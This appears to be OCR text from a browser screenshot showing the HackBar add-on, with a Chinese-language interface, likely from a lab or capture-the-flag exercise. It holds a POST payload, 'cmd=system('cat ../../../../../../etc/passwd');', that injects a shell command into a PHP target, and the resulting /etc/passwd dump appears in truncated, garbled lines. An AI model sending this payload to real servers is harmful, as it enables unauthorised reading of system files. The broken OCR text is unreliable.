 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow
message bus:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-resolve:x:193:193:systemd Resolver:/:/s
trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin unbound:x:997:994:Unbou
chrony:x:996:993::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rngd:x:995:992:Random Num
/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin rpc:x:3
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 9 个匹配项
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://13 14/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system('cat ../../../../../../etc/passwd');
H Connection: keep-alive